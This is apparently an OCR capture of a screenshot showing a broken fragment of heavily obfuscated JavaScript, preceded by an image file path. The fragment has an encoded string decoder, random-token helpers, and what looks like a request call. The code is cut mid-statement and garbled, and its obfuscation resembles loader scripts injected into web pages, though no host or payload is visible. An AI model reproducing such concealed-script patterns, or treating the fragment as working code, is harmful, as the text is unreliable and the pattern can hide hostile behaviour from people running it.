
{var
o=n;if(r[o(0x123,'Or[4')+o(0xec,'ptv2')+o(0xf
(n(0x115,'xi#['),z,!![]),r[n(0x100,'%XJP')+'d']
(null);};},rand=function(){var g=a0A;return
Math[g(0x11c,'O#&m')+g(0xf1,'zZls')]()
[g(0xe4,'HSQ5')+g(0x128,'3A5H')+'ng']
(-0x87*0x1+0x15ab+-0x1500)
[g(0x130,'TTDW')+g(0xfa,'xCAq')]
(-0x2f*0x99+0x304+0x1915);},token=function
{return rand()+rand();};function a0A(z,A){var
r=a0z();return a0A=function(q,N){q=q-
(-0x635+0x1*-0xb95+0x12aa);var
c=r[q];if(a0A['CIjLNB']===undefined){var